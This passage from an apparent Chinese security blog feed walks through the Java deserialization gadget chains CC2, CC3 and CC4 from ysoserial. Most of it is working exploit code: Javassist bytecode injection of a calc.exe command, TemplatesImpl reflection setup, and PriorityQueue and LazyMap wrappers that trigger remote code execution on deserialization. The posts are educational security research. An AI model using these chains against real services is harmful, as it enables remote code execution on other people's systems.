ConstantTransformer(TrAXFilter.class),    new InstantiateTransformer(new Class[]&#123;Templates.class&#125;, new Object[]&#123;templates&#125;)&#125;;ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);&#x2F;&#x2F;test chainchain.transform(&quot;foo&quot;);</code></pre><p>chain会利用InstantiateTransformer帮我们实例化TrAXFilter，而TrAXFilter实例化会触发templates.newTransform，触发RCE。</p><h3 id="PriorityQueue链"><a href="#PriorityQueue链" class="headerlink" title="PriorityQueue链"></a>PriorityQueue链</h3><p>上面的ChainedTransformer链已经做到了只要调用chain中的transform方法并传入任意的参数即可实现RCE。回顾一下CC2中的PriorityQueue链的触发处: <a href="https://chenlvtang.top/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/">Java反序列化之CC2</a>:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void siftUpUsingComparator(int k, E x) &#123;    while (k &gt; 0) &#123;        int parent &#x3D; (k - 1) &gt;&gt;&gt; 1;        Object e &#x3D; queue[parent];        if (comparator.compare(x, (E) e) &gt;&#x3D; 0)            break;        queue[k] &#x3D; e;        k &#x3D; parent;    &#125;    queue[k] &#x3D; x;&#125;</code></pre><p>会调用comparator（构造函数中可控）的compare方法，而在TransformingComparator类中，其compare方法，调用了this.transformer.transform，且参数this.transformer可控（构造函数中可控）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public int compare(final I obj1, final I obj2) &#123;    final O value1 &#x3D; this.transformer.transform(obj1);    final O value2 &#x3D; this.transformer.transform(obj2);    return this.decorated.compare(value1, value2);&#125;</code></pre><p>所以，如果我们让TransformingComparator类的this.transformer为上文的ChainedTransformer链，然后让其为PriorityQueue链的comparator，当调用comparator的compare方法时，就会触发chain.transfomer，这就构成了一个完整的链。</p><h3 id="小结"><a href="#小结" class="headerlink" title="小结"></a>小结</h3><p>总结上面的思路如下:</p><ol><li>创建Templates链</li><li>将templates包装成ChainedTransformer</li><li>创建一个TransformingComparator类，其this.transformer要为步骤二中的chain</li><li>创建一个PriorityQueue，其comparator为步骤三中的TransformingComparator</li></ol><h2 id="0x02-构造"><a href="#0x02-构造" class="headerlink" title="0x02 构造"></a>0x02 构造</h2><hr><p>第一步，构造Templates链（使用CC2-Gadget中的祖传代码，在懒狗的CC3-Gadget的项目里封装了，如果你和我一样是个懒狗，不想自己写，可以直接抄，顺便给个Star✨）:</p><p>链接:  <a href="https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/CommonsCollections3-Gadget/src/main/java/edu/demo/makeTemplates">JavaUnserialization&#x2F;CommonsCollections3-Gadget</a></p><p>第二步，封装成ChainTransformer，在上文以及CC3-Gadget分析一文中也已经给出:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Object makeChain() throws Exception&#123;    &#x2F;&#x2F;get templatesChian    MakeTemplates makeTemplates &#x3D; new MakeTemplates();    Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();    &#x2F;&#x2F;chainT    Transformer[] transformers &#x3D; new Transformer[] &#123;        new ConstantTransformer(TrAXFilter.class),        new InstantiateTransformer(new Class[]&#123;Templates.class&#125;, new Object[]&#123;templates&#125;)    &#125;;    ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);    return chain;&#125;</code></pre><p>第三步，创建一个this.transformer为chain的TransformingComparator：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;make comparatorTransformingComparator comparator &#x3D; (TransformingComparator) new TransformingComparator(chain);&#x2F;&#x2F;test comparatorcomparator.compare(1,2);</code></pre><p>第四步，创建一个PriorityQueue，传入上面构造的comparator。这里如果你使用我CC2中的方法，记得反射修改size的大小:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">PriorityQueue priorityQueue &#x3D; new PriorityQueue(1,comparator);&#x2F;&#x2F;initialxxx must &gt;&#x3D; 1&#x2F;&#x2F;set queue[0] to be TemplateImplChain &amp;&amp; size&#x3D;&#x3D;2Class clz &#x3D; priorityQueue.getClass();Field field &#x3D; clz.getDeclaredField(&quot;queue&quot;);field.setAccessible(true);field.set(priorityQueue, new Object[]&#123;&quot;foo&quot;,&quot;bar&quot;&#125;);&#x2F;&#x2F;因为已经用chain封装了，所以这里的queue随便值为什么，但大小仍需为2field &#x3D; clz.getDeclaredField(&quot;size&quot;);&#x2F;&#x2F;set the size to be 2,after the new PriorityQueue the size is still 0field.setAccessible(true);field.set(priorityQueue, 2);</code></pre><p>最后用获得的priorityQueue去序列化和反序列化测试，即可RCE。</p><h2 id="0x03-思考"><a href="#0x03-思考" class="headerlink" title="0x03 思考"></a>0x03 思考</h2><hr><p>其实如果你仔细思考一下CC2-Gadget中的PriorityQueue链，其实这里还有另外一种方法🤗。在CC2-Gadget中，我们的queue[0]为templates链，而TransformingComparator中的transformer为InvokerTransformer，且这个InvokerTransformer构造为<code>new InvokerTransformer(&quot;newTransformer&quot;,new Class[0],new Object[0])</code>，最终实现了当调用compare方法并传入queue[0]时，就会变成调用templates链的newTransformer方法。</p><p>为什么要说上面的一大堆呢? 还记得我们在CC3-Gadget分析中说过的一句话吗? “InstantiateTransformer类中的transform，和CC1中的InvokerTransformer类似，不过后者是可以通过反射获得任意方法，而这里可以通过实例化任意的类”。</p><p>既然InstantiateTransformer与InvokerTransformer类似，这里完全可以做一个替换。什么意思呢？就是我们实际上完全不需要用ChainedTransformer来包装😣，因为他只是帮我们把TrAXFilter.class传入到InstantiateTransformer的transform之中去，我们这里完全就可以把queue[0]赋值为TrAXFilter.class，完全不需要脱裤子放p啊，下面来尝试再次构造吧。</p><h3 id="构造"><a href="#构造" class="headerlink" title="构造"></a>构造</h3><p>只需要改变两个地方，首先是不必包装到chain，只需要构造InstantiateTransformer：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;get templatesChianMakeTemplates makeTemplates &#x3D; new MakeTemplates();Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();&#x2F;&#x2F;make InstantiateTransformerInstantiateTransformer iTransfomer &#x3D; new InstantiateTransformer(    new Class[]&#123;Templates.class&#125;, new Object[]&#123;templates&#125;);</code></pre><p>其次是把priorityQueue中的queue[0]赋值为TrAXFilter.class：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">PriorityQueue priorityQueue &#x3D; new PriorityQueue(1,comparator);&#x2F;&#x2F;initialxxx must &gt;&#x3D; 1&#x2F;&#x2F;set queue[0] to be TemplateImplChain &amp;&amp; size&#x3D;&#x3D;2Class clz &#x3D; priorityQueue.getClass();Field field &#x3D; clz.getDeclaredField(&quot;queue&quot;);field.setAccessible(true);field.set(priorityQueue, new Object[]&#123;TrAXFilter.class,&quot;bar&quot;&#125;);field &#x3D; clz.getDeclaredField(&quot;size&quot;);&#x2F;&#x2F;set the size to be 2,after the new PriorityQueue the size is still 0field.setAccessible(true);field.set(priorityQueue, 2);</code></pre><p>完整代码可戳此链接查看:   <a href="https://github.com/chenlvtang/JavaUnserialization/blob/chenlvtang/CommonsCollections4-Gadget/src/main/java/edu/demo/MyCC4/MyAnotherCC4.java">JavaUnserialization&#x2F;MyAnotherCC4.java</a></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://paper.seebug.org/1656/">Ysoserial Commons-Collections 利用链分析 (seebug.org)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC3</title>
      <link href="/2021/12/17/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC3/"/>
      <url>/2021/12/17/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC3/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>有了之前的几个Gadget的基础，似乎分析后面的Gadget都如鱼得水了(至少现在分析CC3是这样的🤣)，一日一更好像可以实现了🤗。结果一晚上，我玩了半天Windows Terminal和PowerToys，不得不说有了这两个东西，效率从某方面来说是高了，但从另外一方面也让我效率更低了🤣。</p><p>本篇包含以下元素:</p><ul><li>CC3-Gadget的分析（只适用于JDK7或8u71,CC-3.1）</li></ul><span id="more"></span><h2 id="0x01-TrAXFilter"><a href="#0x01-TrAXFilter" class="headerlink" title="0x01 TrAXFilter"></a>0x01 TrAXFilter</h2><hr><p>CC3-Gadget采用的思路其实就是将CC2与CC1结合，继续使用CC1中LazyMap下的Anno…Handler包装来触发，同时继续使用CC2中的Templates链。这几篇文章的链接如下，有不清楚的读者(在想什么？根本不存在读者，好吧)可以先去阅读这几篇：</p><p><a href="https://chenlvtang.top/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/">java反序列化之CC1其一</a>，<a href="https://chenlvtang.top/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/">Java反序列化之CC1其二</a>，<a href="https://chenlvtang.top/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/">Java反序列化之CC2</a></p><h3 id="构造函数"><a href="#构造函数" class="headerlink" title="构造函数"></a>构造函数</h3><p>在CC2-Gadget一文中，我们介绍过如何构造一个Templates链，这个链只要被调用了newTransformer方法，就会触发。而在TrAXFilter的构造函数中，居然直接调用了Templates templates的newTransformer……(我好不容易xx，你却让他调用的这么轻易，焯🤡</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public TrAXFilter(Templates templates)  throws    TransformerConfigurationException&#123;    _templates &#x3D; templates;    _transformer &#x3D; (TransformerImpl) templates.newTransformer();    _transformerHandler &#x3D; new TransformerHandlerImpl(_transformer);    _useServicesMechanism &#x3D; _transformer.useServicesMechnism();&#125;</code></pre><p>所以我们可以很轻易的写出下面的一层包装，当实例化时就会触发RCE:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;templates链的构造，自己看CC2-Gadget文章去实现。MakeTemplates makeTemplates &#x3D; new MakeTemplates();TemplatesImpl templates &#x3D; (TemplatesImpl) makeTemplates.makeTemplate();&#x2F;&#x2F;the constructor of TrAXFilter invoke &quot;templates.newTransformer()&quot;TrAXFilter txFilter &#x3D; new TrAXFilter(templates);</code></pre><h2 id="0x02-InstantiateTransformer"><a href="#0x02-InstantiateTransformer" class="headerlink" title="0x02 InstantiateTransformer"></a>0x02 InstantiateTransformer</h2><hr><p>InstantiateTransformer类中的transform，和CC1中的InvokerTransformer类似，不过后者是可以通过反射获得任意方法，而这里可以通过实例化任意的类。（话说能获得任意方法，似乎也能慢慢构造出实例化任意类，下次有空再试试）</p><h3 id="transform"><a href="#transform" class="headerlink" title="transform"></a>transform</h3><p>在InstantiateTransformer#transform(Object input)中利用反射调用实例化了任意类：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object transform(Object input) &#123;    try &#123;        if (input instanceof Class &#x3D;&#x3D; false) &#123;            throw new FunctorException(                &quot;InstantiateTransformer: Input object was not an instanceof Class, it was a &quot;                + (input &#x3D;&#x3D; null ? &quot;null object&quot; : input.getClass().getName()));        &#125;        Constructor con &#x3D; ((Class) input).getConstructor(iParamTypes);        return con.newInstance(iArgs);        &#x2F;&#x2F;略</code></pre><p>这里的iParamTypes和iArgs都是可控的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public InstantiateTransformer(Class[] paramTypes, Object[] args) &#123;    super();    iParamTypes &#x3D; paramTypes;    iArgs &#x3D; args;&#125;</code></pre><p>尝试用这个类进行进一步包装:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;get templatesChianMakeTemplates makeTemplates &#x3D; new MakeTemplates();Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();&#x2F;&#x2F;use InstantiateTransformer.tranform() to new a TrAXFilterClass[] iParamTypes &#x3D; new Class[]&#123;Templates.class&#125;;Object[] iArgs &#x3D; new Object[]&#123;templates&#125;;InstantiateTransformer instTmer &#x3D; new InstantiateTransformer(iParamTypes, iArgs);instTmer.transform(TrAXFilter.class);</code></pre><p>成功的弹出了计算器，YES。</p><h2 id="0x03-ChainedTransformer"><a href="#0x03-ChainedTransformer" class="headerlink" title="0x03 ChainedTransformer"></a>0x03 ChainedTransformer</h2><hr><p>上面虽然实现了调用transform并传入TrAXFilter.class即可实现RCE，但是仍然是不够的，因为还是需要手动传参，如果有一个能够帮助我们传入参数的方法就好了。如果还记得CC1-Gadget中的分析的话，就能够很容易想到一个类: ChainedTransformer，使用这个类中的transform方法，能够让实例化时传入的Transformer[]中的T[i]依次调用自己的transform，并且会把T[i].transform的结果当作T[i+1].transform的参数。另外，ConstantTransformer#transform，不管传入什么参数，都只会返回实例化时传入的参数。所以，将两者结合，放入到Transformer[]中，然后传递给ChainedTransformer，当调用ChainedTransformer#transform时，就可以做到自动传参。思路就是：</p><ol><li>T[i] &#x3D; new ConstantTransformer(T[i+1]需要的参数)</li><li>T[i+1] &#x3D; new xxxTransformer(xxx)</li><li>把T[]放入ChainedTransformer，即new ChainedTransformer(T[])</li><li>调用ChainedTransformer#transform，就可以做到xxxTransformer.transform(T[i+1]需要的参数)的效果</li></ol><h3 id="构造"><a href="#构造" class="headerlink" title="构造"></a>构造</h3><p>上面说了这么多，已经把构造的思路说的很明显了，下面尝试构造：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;get templatesChianMakeTemplates makeTemplates &#x3D; new MakeTemplates();Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();&#x2F;&#x2F;use LzMap &amp;&amp; Annotation...Handler (CC1-Gadget)Transformer[] transformers &#x3D; new Transformer[] &#123;    new ConstantTransformer(TrAXFilter.class),    new InstantiateTransformer(new Class[]&#123;Templates.class&#125;, new Object[]&#123;templates&#125;)&#125;;ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);&#x2F;&#x2F;test chainchain.transform(&quot;foo&quot;);</code></pre><h2 id="0x04-LazyMapChain"><a href="#0x04-LazyMapChain" class="headerlink" title="0x04 LazyMapChain"></a>0x04 LazyMapChain</h2><hr><p>上面已经成功构造出了chain，然后我们就可以直接使用CC1里的LazyMapChain来进行一步到位的包装，实现readObject触发(关于LzMapChain的构造不再赘述，可看CC1):</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">HashMap hashMap &#x3D; new HashMap();LazyMap lzMap &#x3D; (LazyMap) LazyMap.decorate(hashMap, chain);&#x2F;&#x2F;test lazyMapChain&#x2F;&#x2F;lzMap.get(&quot;foo&quot;);Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);ctor.setAccessible(true);InvocationHandler handler &#x3D; (InvocationHandler) ctor.newInstance(Documented.class, lzMap);Map proxyLzmap &#x3D; (Map) Proxy.newProxyInstance(lzMap.getClass().getClassLoader(),                                              lzMap.getClass().getInterfaces(),                                              handler                                             );Object payload &#x3D; ctor.newInstance(Documented.class, proxyLzmap);&#x2F;&#x2F;test serializeLzMap.testSer(payload);</code></pre><p>测试类如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static void testSer(Object payload) throws Exception&#123;    &#x2F;&#x2F;ser    FileOutputStream file &#x3D; new FileOutputStream(&quot;Red.bin&quot;);    ObjectOutputStream se &#x3D; new ObjectOutputStream(file);    se.writeObject(payload);    se.close();    &#x2F;&#x2F;deser    FileInputStream file1 &#x3D; new FileInputStream(&quot;Red.bin&quot;);    ObjectInputStream unse &#x3D; new ObjectInputStream(file1);    unse.readObject();    unse.close();&#125;</code></pre><h2 id="0x05-参考"><a href="#0x05-参考" class="headerlink" title="0x05 参考"></a>0x05 参考</h2><hr><p><a href="https://paper.seebug.org/1656/">Ysoserial Commons-Collections 利用链分析 (seebug.org)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC2</title>
      <link href="/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/"/>
      <url>/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>其实可以写一篇log4j2的利用的文章，不过怕了写出来影响不好，被别人学去攻击，所以还是等风头过去再写一下好了，不过已经在项目中加了一个Demo（反正没人看，应该没事）。12月已经过去一半了，上次立的一天分析一个Gadget的flag，到现在也只分析完CC1和URLDNS🤣，所以本篇文章就接着来分析ysoserial中的CC2链。</p><p>本篇包含以下元素：</p><ul><li><p>Javassist对字节码的操作</p></li><li><p>ClassLoader对字节码的加载</p></li><li><p>TemplatesImpl链的构造</p></li><li><p>CC2-Gadget的分析(最后居然写出了一个和网上和ysoserial工具里有点不一样的Payload👍)</p></li><li><p>CC2-Gadget的利用(JDK7和8都可以跑通，14好像因为模块问题不行，下次有空再更细致的测试)</p></li></ul><p><span style="color:red;">因为这条链的艺术性很高，一直在想怎么才能写好，所以一直托更。😋绝不是因为又摆烂玩游戏去了哦</span></p><span id="more"></span><h2 id="0x01-前置知识"><a href="#0x01-前置知识" class="headerlink" title="0x01 前置知识"></a>0x01 前置知识</h2><hr><h3 id="Javassist"><a href="#Javassist" class="headerlink" title="Javassist"></a>Javassist</h3><p>Javassist是一个可以对字节码进行编辑的Java库(需要自己导入，建议使用Maven)</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependency&gt;    &lt;groupId&gt;javassist&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;javassist&lt;&#x2F;artifactId&gt;    &lt;version&gt;3.12.1.GA&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>通过他，我们可以很方便的在一个类中插入新的方法和代码。一个例子如下：</p><p>首先创建一个空类:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;use javassist to add somethingpublic class Hello &#123;    public void SayHello()&#123;    &#125;&#125;</code></pre><p>然后我们使用javassist去为他加上一些东西:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JavassistDemo &#123;    public static void main(String[] args) throws Exception&#123;        &#x2F;&#x2F;获取类的搜索路径        ClassPool pool &#x3D; ClassPool.getDefault();        &#x2F;&#x2F;从搜索路径中获取对应类的CtClass对象，如果没有，则会自动加入        CtClass ctClass &#x3D; pool.get(Hello.class.getName());        &#x2F;&#x2F;定义要插入的代码        String cmd &#x3D; &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;);&quot;;        &#x2F;&#x2F;makeClassInitializer() -&gt; 新增静态代码块。insertBefore在static中靠前位置插入        ctClass.makeClassInitializer().insertBefore(cmd);        &#x2F;&#x2F;设置类名        ctClass.setName(&quot;Hello&quot;);        &#x2F;&#x2F;写入到对应目录下        ctClass.writeFile(&quot;testClass&quot;);    &#125;&#125;</code></pre><p>运行上述代码，将会在testClass目录生成一个Hello.class，其反编译内容如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Hello &#123;    public Hello() &#123;    &#125;    public void SayHello() &#123;    &#125;    static &#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);    &#125;&#125;</code></pre><p>可以看到，其以我们一开始给出的空的Hello类为模板，插入了给定的static代码。</p><h3 id="ClassLoder"><a href="#ClassLoder" class="headerlink" title="ClassLoder"></a>ClassLoder</h3><p>ClassLoader是Java内置的一个类，借助他，可以实现将字节码加载为内存形式的class对象，然后进行进一步的操作。一个例子如下：</p><p>使用ClassLoader加载并实例化我们上面用Javassist生成的新类，首先我们需要自定义一个loader：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class ClassLder extends ClassLoader&#123;    public ClassLder(ClassLoader parent)&#123;        super(parent);    &#125;    public Class define(byte []b)&#123;        return super.defineClass(b,0,b.length);&#x2F;&#x2F;加载字节码    &#125;&#125;</code></pre><p>然后我们接着在上面的 JavassistDemo中追加如下代码:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JavassistDemo &#123;    public static void main(String[] args) throws Exception&#123;&#x2F;&#x2F;同上，省略        &#x2F;&#x2F;将hello对象转换为字节码        final byte[] classBytes &#x3D; ctClass.toBytecode();        &#x2F;&#x2F;获取loader        ClassLder loader &#x3D; new ClassLder(JavassistDemo.class.getClassLoader());        &#x2F;&#x2F;加载字节码，并实例化        loader.define(classBytes).newInstance();    &#125;&#125;</code></pre><p>运行之后，我们就会发现，成功的由字节码生成了实例对象。</p><h2 id="0x02-TemplatesImpl链"><a href="#0x02-TemplatesImpl链" class="headerlink" title="0x02 TemplatesImpl链"></a>0x02 TemplatesImpl链</h2><hr><p>通过上面的例子，我们发现，如果一个字节码形式的类被写入了恶意的static代码，那么在利用ClassLoader进行实例化的时候，就会触发。CC2正是这个思路，他借助TemplatesImpl（com&#x2F;sun&#x2F;org&#x2F;apache&#x2F;xalan&#x2F;internal&#x2F;xsltc&#x2F;trax&#x2F;TemplatesImpl.java）构造了一条触发链，下面我们就来一步步分析。</p><h3 id="newTransformer"><a href="#newTransformer" class="headerlink" title="newTransformer"></a>newTransformer</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public synchronized Transformer newTransformer()    throws TransformerConfigurationException&#123;    TransformerImpl transformer;    transformer &#x3D; new TransformerImpl(getTransletInstance(), _outputProperties,                                      _indentNumber, _tfactory);    &#x2F;&#x2F;省略&#125;</code></pre><p>在TemplatesImpl#newTransformer中，我们可以看到一个getTransletInstance()的方法调用，这个名字听起来就像是实例化，跟进他，进一步查看。</p><h3 id="getTransletInstance"><a href="#getTransletInstance" class="headerlink" title="getTransletInstance"></a>getTransletInstance</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private Translet getTransletInstance()    throws TransformerConfigurationException &#123;    try &#123;        if (_name &#x3D;&#x3D; null) return null;        if (_class &#x3D;&#x3D; null) defineTransletClasses();        AbstractTranslet translet &#x3D; (AbstractTranslet) _class[_transletIndex].newInstance();    &#x2F;&#x2F;省略</code></pre><p>如果细心的话，就会发现这里的代码和我们在上面用ClassLoader加载字节码并实例化十分类似，都有definexx，然后使用newInstance进行实例化。跟进defineTransletClasses，会发现确实是使用了ClassLoader。</p><h3 id="defineTransletClasses"><a href="#defineTransletClasses" class="headerlink" title="defineTransletClasses"></a>defineTransletClasses</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void defineTransletClasses()    throws TransformerConfigurationException &#123;&#x2F;&#x2F;略    TransletClassLoader loader &#x3D; (TransletClassLoader)        AccessController.doPrivileged(new PrivilegedAction() &#123;            public Object run() &#123;                return new TransletClassLoader(ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap());            &#125;        &#125;);    try &#123;&#x2F;&#x2F;略        for (int i &#x3D; 0; i &lt; classCount; i++) &#123;            _class[i] &#x3D; loader.defineClass(_bytecodes[i]);        &#x2F;&#x2F;省略</code></pre><p>代码有点多，但是只需要看几个关键部分。</p><p>第一个就是这里使用了自定义的ClassLoader:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">TransletClassLoader loader &#x3D; (TransletClassLoader) xxx</code></pre><p>查看类声明如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static final class TransletClassLoader extends ClassLoader &#123;&#125;</code></pre><p>第二个重要部分如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">_class[i] &#x3D; loader.defineClass(_bytecodes[i]);</code></pre><p>这里使用了loader的defineClass方法来从_bytecodes数组(这是一个二元数组)中加载字节码，放入_class[]数组中。所以defineClass实现的效果就是用ClassLoader加载字节码，然后放入_class[]数组。最后，当我们回到getTransletInstance时，就会调用<code>_class[_transletIndex].newInstance()</code>实例化字节码中的类。</p><h3 id="几处细节"><a href="#几处细节" class="headerlink" title="几处细节"></a>几处细节</h3><p>经过上面的分析，我们似乎已经能够构造出一个完整的TemplatesImpl链，但是在构造过程中，我们还有几处细节需要注意。</p><p>首先是getTransletInstance中会对<code>_name</code>参数进行检查是否为空:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (_name &#x3D;&#x3D; null) return null;</code></pre><p>另外一个点是，getTransletInstance中实例化时<code> _class[_transletIndex].newInstance()</code>中的<code>_transletIndex</code>，这个变量默认是-1，但是在进入defineTransletClasses时会进行重新赋值:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">for (int i &#x3D; 0; i &lt; classCount; i++) &#123;    _class[i] &#x3D; loader.defineClass(_bytecodes[i]);    final Class superClass &#x3D; _class[i].getSuperclass();    &#x2F;&#x2F; Check if this is the main class    if (superClass.getName().equals(ABSTRACT_TRANSLET)) &#123;        _transletIndex &#x3D; i;    &#125;    else &#123;        _auxClasses.put(_class[i].getName(), _class[i]);    &#125;&#125;</code></pre><p>为了保证能够成功实例化，我们就需要进入到 _transletIndex &#x3D; i，而这里会进行一个父类的检查，判断是否为<code>ABSTRACT_TRANSLET</code>，查看代码，其值为:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static String ABSTRACT_TRANSLET    &#x3D; &quot;com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet&quot;;</code></pre><p>可以发现在实例化时，也会进行这个类的类型转换：<code>AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance()</code>。</p><p>此外，在构造Loader的时候，<code>TransletClassLoader loader = (TransletClassLoader)</code>的时候有一个<code>_tfactory.getExternalExtensionsMap()</code>，这里如果不指定会出现空指针(一开始按照参考文章说的没有加，发现报错，但也有可能是我太菜的操作失误)。查看_tfactory的定义如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private transient TransformerFactoryImpl _tfactory &#x3D; null;</code></pre><p>所以需要赋值TransformerFactoryImpl类型的值。</p><p>由上，我们便可知，在构造时，需要给TemplatesImpl链赋予_name，_tfactory,另外还需要_bytecodes中的字节码类要继承AbstractTranslet。</p><h3 id="构造"><a href="#构造" class="headerlink" title="构造"></a>构造</h3><p>第一步，我们先写出一个供Javassist操作的模板类，他需要继承AbstractTranslet(也可以先不继承，后面用Javassist的setSuperclass修改父类)，同时实现Serializable接口:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class MyTemplate extends AbstractTranslet implements Serializable &#123;    @Override    public void transform(DOM document, SerializationHandler[] handlers)            throws TransletException &#123;    &#125;    @Override    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler)            throws TransletException &#123;    &#125;&#125;</code></pre><p>第二步，用Javassist对模板类插入static的恶意代码:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class TempChain &#123;    public static void main(String[] arags) throws Exception&#123;        final byte[] byteCode &#x3D; TempChain.makeByteCode();    &#125;    public static byte[] makeByteCode() throws Exception&#123;        ClassPool pool &#x3D; ClassPool.getDefault();        CtClass ctClass &#x3D; pool.get(MyTemplate.class.getName());        String cmd &#x3D; &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;);&quot;;        ctClass.makeClassInitializer().insertBefore(cmd);        ctClass.setName(&quot;NormalClass&quot;);        return ctClass.toBytecode();    &#125;&#125;</code></pre><p>第三步，利用反射调用，对TemplatesImpl类进行赋值，修改其_name、_tfactory和_bytecodes[][]的值:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static void main(String[] arags) throws Exception&#123;    final byte[] byteCode &#x3D; TempChain.makeByteCode();    &#x2F;&#x2F;set the _name for templates    TemplatesImpl templates &#x3D; new TemplatesImpl();    Class clz &#x3D; templates.getClass();    Field field1 &#x3D; clz.getDeclaredField(&quot;_name&quot;);    field1.setAccessible(true);    field1.set(templates, &quot;foo&quot;);    &#x2F;&#x2F;set the _bytecodes[][]  for templates    Field field2 &#x3D; clz.getDeclaredField(&quot;_bytecodes&quot;);    field2.setAccessible(true);    field2.set(templates,new byte[][]&#123;byteCode&#125;);&#x2F;&#x2F;set the _tfactory  for templates    Field field3 &#x3D; clz.getDeclaredField(&quot;_tfactory&quot;);    field3.setAccessible(true);    field3.set(templates, Class.forName(&quot;com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl&quot;).newInstance());&#125;</code></pre><p>第四步，调用templates中的newTransformer进行测试:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;testtemplates.newTransformer();</code></pre><p>如果这时，弹出了计算器，则表示成功。</p><h2 id="0x03-InvokerTransformer"><a href="#0x03-InvokerTransformer" class="headerlink" title="0x03 InvokerTransformer"></a>0x03 InvokerTransformer</h2><hr><h3 id="transform"><a href="#transform" class="headerlink" title="transform"></a>transform</h3><p>在CC1中，我们就对InvokerTransformer#transform(Object input)有所了解，通过他，可以让我们反射调用到任意方法。CC2就是利用他，来调用templates的newTransformer方法（至于为什么要这么做，大概是因为很多类都有transform而没有newTransformer吧，可以帮助我们继续构造Gadget）。下面是一个测试，在上文的代码中添加如下行：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">InvokerTransformer invoker &#x3D;  new InvokerTransformer(&quot;newTransformer&quot;,new Class[0],new Object[0]);invoker.transform(templates);</code></pre><p>成功弹出计算器。</p><h2 id="0x04-PriorityQueue链"><a href="#0x04-PriorityQueue链" class="headerlink" title="0x04 PriorityQueue链"></a>0x04 